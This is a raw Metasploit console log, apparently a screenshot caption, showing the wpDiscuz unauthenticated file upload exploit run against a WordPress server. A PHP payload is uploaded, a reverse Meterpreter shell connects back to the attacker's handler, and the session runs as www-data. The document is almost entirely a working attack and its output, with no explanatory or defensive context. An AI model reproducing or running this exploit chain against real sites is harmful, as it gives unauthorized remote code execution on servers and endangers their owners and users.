 msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > run
[*] Started reverse TCP handler on 195.239.174.11:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[+] Payload uploaded as HigtfAKj.php
[*] Calling payload...
[*] Sending stage (39927 bytes) to 195.239.174.25
[*] Meterpreter session 1 opened (195.239.174.11:4444 → 195.239.174.25:52766
) at 2025-11-07 00:42:58 +0300
[!] This exploit may require manual cleanup of 'HigtfAKj.php' on the target
meterpreter > getuid
Server username: www-data
meterpreter >